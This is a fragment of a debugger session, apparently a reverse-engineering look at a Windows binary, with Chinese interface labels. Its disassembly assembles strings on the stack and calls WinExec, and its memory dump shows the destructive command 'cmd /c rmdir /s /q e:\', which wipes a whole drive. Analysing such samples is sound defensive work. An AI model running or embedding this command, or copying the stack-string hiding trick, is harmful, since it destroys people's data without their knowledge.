 004041AC . 885424 43 mov byte ptr [esp+43],
004041B0 . 884424 44 mov byte ptr [esp+44], al
004041B4 . 884C24 45 mov byte ptr [esp+45], cl
004041B8 . C64424 46 73 mov byte ptr [esp+46], 73
004041BD . 884424 47 mov byte ptr [esp+47], al
004041C1 . 884C24 48 mov byte ptr [esp+48], cl
004041C5 . C64424 49 71 mov byte ptr [esp+49], 71
004041CA . 884424 4A mov byte ptr [esp+4A], al
004041CE . C64424 4B 67 mov byte ptr [esp+4B], 67
004041D3 . C64424 4C 3A mov byte ptr [esp+4C], 3A
004041D8 . C64424 4D 5C mov byte ptr [esp+4D], 5C
004041DD . C64424 4E 00 mov byte ptr [esp+4E], 0
004041E2 . C64424 50 63 mov byte ptr [esp+50], 63
004041E7 . C64424 51 6D mov byte ptr [esp+51], 6D
004041EC . 885C24 52 mov byte ptr [esp+52], bl
004041F0 . 884424 53 mov byte ptr [esp+53], al
004041F4 . 884C24 54 mov byte ptr [esp+54], cl
004041F8 . C64424 55 63 mov byte ptr [esp+55], 63
004041FD . 8B35 F8A24300 mov esi, dword ptr [<&KERNEL32.W
00404203 . 884424 56 mov byte ptr [esp+56], al
00404207 . 884424 5C mov byte ptr [esp+5C], al
ds:[0043A2F8]=7C86136D (kernel32.WinExec)
esi=0043ACA8 (真身(去.0043ACA8)
地址 HEX 数据 ASCII
0012EDE4 63 6D 64 20 2F 63 20 72 cmd /c r
0012EDEC 6D 64 69 72 20 2F 73 20 mdir /s
0012EDF4 2F 71 20 65 3A 5C 00 00 /q e:\..
0012EDFC 63 6D 64 20 2F 63 20 72 cmd /c r